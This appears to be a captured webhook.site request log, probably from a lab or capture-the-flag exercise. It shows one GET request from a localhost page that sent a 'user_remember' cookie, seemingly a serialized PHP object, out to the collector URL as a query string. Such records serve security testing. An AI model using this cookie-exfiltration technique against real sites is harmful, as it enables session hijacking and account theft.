 Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (1/500) Newest First
Search Query
GET #13a77 42.114.170.161
01/18/2024 10:17:06 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/e33874fa-ebaf-4614-bbf5-20f69198ffbc?cookie=user_remember=T…
Host 42.114.170.161 Whois Shodan Netify Censys
Date 01/18/2024 10:17:06 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 13a771a7-ce6c-4a4d-8a50-5bc307ee62d9
Headers
connection close
accept-language en-US,en;q=0.9,vi-VN;q=0.8,vi;q=0.7
accept-encoding gzip, deflate, br
referer http://localhost/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://localhost
accept */*
sec-ch-ua-platform "Windows"
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, ...
sec-ch-ua-mobile ?0
sec-ch-ua "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
host webhook.site
content-length
content-type
Query strings
cookie user_remember=TzoxMzoiVXNlcl9yZW1lbWJlciI6NDp7czoxNzoiAFVzZXJfcmVtZW1...
Form values
(empty)
Files
No content